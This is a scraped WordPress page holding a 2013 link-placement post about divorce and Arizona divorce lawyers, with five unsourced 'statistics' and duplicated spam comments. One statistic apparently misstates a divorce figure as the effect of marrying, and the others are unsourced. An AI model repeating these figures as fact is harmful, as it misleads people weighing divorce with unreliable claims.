

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newschannel4.net/want-a-divorce-what-are-the-effects-on-your-family-dont-know-find-out/
body_size: 10371
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Want a Divorce? What are the Effects on your Family? Don&#039;t Know? Find out! - News Channel 4</title>
	<link rel="canonical" href="https://newschannel4.net/want-a-divorce-what-are-the-effects-on-your-family-dont-know-find-out/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Want a Divorce? What are the Effects on your Family? Don&#039;t Know? Find out! - News Channel 4" />
	<meta property="og:description" content="If you are thinking about a divorce, then you are going to be looking for a good divorce attorney. And you aren&#8217;t alone, many people across the world get divorces since it is legal in almost every country world wide. However, before you try to find a divorce attorney, there are a few things you&hellip; Continue reading Want a Divorce? What are the Effects on your Family? Don&#8217;t Know? Find out!" />
	<meta property="og:url" content="https://newschannel4.net/want-a-divorce-what-are-the-effects-on-your-family-dont-know-find-out/" />
	<meta property="og:site_name" content="News Channel 4" />
	<meta property="article:published_time" content="2013-08-20T10:02:47+00:00" />
	<meta property="og:image" content="https://s3.amazonaws.com/systemimage/40548321_Subscription_S.jpg" />
	<meta name="author" content="News Channel 4" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="News Channel 4" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://newschannel4.net/want-a-divorce-what-are-the-effects-on-your-family-dont-know-find-out/#article","isPartOf":{"@id":"https://newschannel4.net/want-a-divorce-what-are-the-effects-on-your-family-dont-know-find-out/"},"author":{"name":"News Channel 4","@id":"https://newschannel4.net/#/schema/person/79c31e712edd0fe4b72429efcdd82324"},"headline":"Want a Divorce? What are the Effects on your Family? Don&#8217;t Know? Find out!","datePublished":"2013-08-20T10:02:47+00:00","mainEntityOfPage":{"@id":"https://newschannel4.net/want-a-divorce-what-are-the-effects-on-your-family-dont-know-find-out/"},"wordCount":116,"commentCount":5,"image":{"@id":"https://newschannel4.net/want-a-divorce-what-are-the-effects-on-your-family-dont-know-find-out/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/40548321_Subscription_S.jpg","articleSection":["Divorce attorney for women","Divorce lawyer arizona"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://newschannel4.net/want-a-divorce-what-are-the-effects-on-your-family-dont-know-find-out/#respond"]}]},{"@type":"WebPage","@id":"https://newschannel4.net/want-a-divorce-what-are-the-effects-on-your-family-dont-know-find-out/","url":"https://newschannel4.net/want-a-divorce-what-are-the-effects-on-your-family-dont-know-find-out/","name":"Want a Divorce? What are the Effects on your Family? Don't Know? Find out! - News Channel 4","isPartOf":{"@id":"https://newschannel4.net/#website"},"primaryImageOfPage":{"@id":"https://newschannel4.net/want-a-divorce-what-are-the-effects-on-your-family-dont-know-find-out/#primaryimage"},"image":{"@id":"https://newschannel4.net/want-a-divorce-what-are-the-effects-on-your-family-dont-know-find-out/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/40548321_Subscription_S.jpg","datePublished":"2013-08-20T10:02:47+00:00","author":{"@id":"https://newschannel4.net/#/schema/person/79c31e712edd0fe4b72429efcdd82324"},"breadcrumb":{"@id":"https://newschannel4.net/want-a-divorce-what-are-the-effects-on-your-family-dont-know-find-out/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://newschannel4.net/want-a-divorce-what-are-the-effects-on-your-family-dont-know-find-out/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newschannel4.net/want-a-divorce-what-are-the-effects-on-your-family-dont-know-find-out/#primaryimage","url":"https://s3.amazonaws.com/systemimage/40548321_Subscription_S.jpg","contentUrl":"https://s3.amazonaws.com/systemimage/40548321_Subscription_S.jpg"},{"@type":"BreadcrumbList","@id":"https://newschannel4.net/want-a-divorce-what-are-the-effects-on-your-family-dont-know-find-out/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newschannel4.net/"},{"@type":"ListItem","position":2,"name":"Want a Divorce? What are the Effects on your Family? Don&#8217;t Know? Find out!"}]},{"@type":"WebSite","@id":"https://newschannel4.net/#website","url":"https://newschannel4.net/","name":"News Channel 4","description":"News Channel 4","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newschannel4.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://newschannel4.net/#/schema/person/79c31e712edd0fe4b72429efcdd82324","name":"News Channel 4","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newschannel4.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","caption":"News Channel 4"},"url":"https://newschannel4.net/author/news-channel-4/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="News Channel 4 &raquo; Feed" href="https://newschannel4.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Channel 4 &raquo; Comments Feed" href="https://newschannel4.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Channel 4 &raquo; Want a Divorce? What are the Effects on your Family?  Don&#8217;t Know?  Find out! Comments Feed" href="https://newschannel4.net/want-a-divorce-what-are-the-effects-on-your-family-dont-know-find-out/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newschannel4.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewschannel4.net%2Fwant-a-divorce-what-are-the-effects-on-your-family-dont-know-find-out%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newschannel4.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewschannel4.net%2Fwant-a-divorce-what-are-the-effects-on-your-family-dont-know-find-out%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://newschannel4.net/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://newschannel4.net/wp-content/themes/twentytwentyone/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://newschannel4.net/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="https://newschannel4.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newschannel4.net/wp-json/wp/v2/posts/209" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newschannel4.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newschannel4.net/?p=209' />
</head>

<body class="wp-singular post-template-default single single-post postid-209 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://newschannel4.net/">News Channel 4</a></p>
			
			<p class="site-description">
			News Channel 4		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-209" class="post-209 post type-post status-publish format-standard hentry category-divorce-attorney-for-women category-divorce-lawyer-arizona entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Want a Divorce? What are the Effects on your Family?  Don&#8217;t Know?  Find out!</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span id="more-209"></span><!--noteaser--></p>
<div style="float: right; padding-left: 10px;"><img decoding="async" src="https://s3.amazonaws.com/systemimage/40548321_Subscription_S.jpg" alt="Divorce lawyers in arizona" align="right" width="300" /></div>
<p> If you are thinking about a divorce, then you are going to be looking for a <a href="http://health.howstuffworks.com/relationships/marriage/debunking-divorce-myths.htm" Title="Untitled">good divorce attorney</a>.  And you aren&#8217;t alone, many people across the world get divorces since it is legal in almost every country world wide.  However, before you try to <a href="http://en.wikipedia.org/wiki/Vatican_City" Title="To read more on Phoenix law firms">find a divorce attorney</a>, there are a few things you might want to know about divorce and how it affects people.  Not only that, but there is such a demand for them that you can have a divorce attorney for men or a divorce attorney for women, they are that specialized.</p>
<p>It is almost sad how many <a href="http://www.gillaw.com" Title="Read on the topic of Divorce attorney phoenix">divorce lawyers in arizona</a> you can find, as well as any other state or country, and how often they are used.  Rather than looking for a good divorce attorney, why not take a look at a few interesting statistics first.</p>
<ol>
<li>The Philippines excluding Muslims and the Vatican City, which is an ecclesiastical state, are the only two countries that have no provisions for divorce.</li>
<li>Recent studies using large national samples found that more than 85% of people that were not happily married in the 1980s but stayed with the marriage instead of divorcing, claimed that five years afterwards they were actually happier.</li>
<li>A woman looses 27% of her standard of living when she marries, while a man gains a 10% increase in his standard of living when married.</li>
<li>It is projected by the United States Census Bureau that 50% of marriages today are going to end in divorce.</li>
<li>Children from divorced family have a much higher likelihood of becoming divorced than children that are from intact families.</li>
</ol>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2013-08-20T10:02:47+00:00">August 20, 2013</time></span><span class="byline">By <a href="https://newschannel4.net/author/news-channel-4/" rel="author">News Channel 4</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://newschannel4.net/category/divorce-attorney-for-women/" rel="category tag">Divorce attorney for women</a>, <a href="https://newschannel4.net/category/divorce-lawyer-arizona/" rel="category tag">Divorce lawyer arizona</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-209 -->

<div id="comments" class="comments-area default-max-width show-avatars">

			<h2 class="comments-title">
							5 comments					</h2><!-- .comments-title -->

		<ol class="comment-list">
					<li id="comment-185" class="comment byuser comment-author-RonnieGriffith even thread-even depth-1">
			<article id="div-comment-185" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ebfc4d54e1ca425621ec185a891077a012ed10f21d399f5172eb2f42632f04fb?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebfc4d54e1ca425621ec185a891077a012ed10f21d399f5172eb2f42632f04fb?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn"><a href="http://www.loveyourkitchen.com/facts.html" class="url" rel="ugc external nofollow">Ronnie Griffith</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://newschannel4.net/want-a-divorce-what-are-the-effects-on-your-family-dont-know-find-out/#comment-185"><time datetime="2014-03-09T15:17:41+00:00">March 9, 2014 at 3:17 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>If u can&#8217;t stand ur spouse, i don&#8217;t see how it is going to get any better if you wait 5 yrs&#8230;.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-275" class="comment byuser comment-author-MartinChavez odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-275" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a98d15088eacca1101fb1e35dceae322d685b8d162085257f6870588b1a89c0a?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/a98d15088eacca1101fb1e35dceae322d685b8d162085257f6870588b1a89c0a?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn">Martin Chavez</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://newschannel4.net/want-a-divorce-what-are-the-effects-on-your-family-dont-know-find-out/#comment-275"><time datetime="2014-04-08T17:51:48+00:00">April 8, 2014 at 5:51 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>If u can&#8217;t stand ur spouse, i don&#8217;t see how it is going to get any better if you wait 5 yrs&#8230;.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-362" class="comment byuser comment-author-EugeneHowell even thread-even depth-1">
			<article id="div-comment-362" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
